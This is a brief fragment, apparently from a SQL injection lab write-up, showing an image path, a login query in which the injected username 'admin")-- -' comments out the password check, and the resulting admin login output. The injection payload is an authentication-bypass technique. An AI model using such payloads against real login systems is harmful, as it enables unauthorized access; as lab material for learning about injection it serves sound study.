 SELECT username, password FROM users WHERE username=("admin")-- -") and password=("")
LIMIT 0,1
Your Login name:admin
Your Password:admin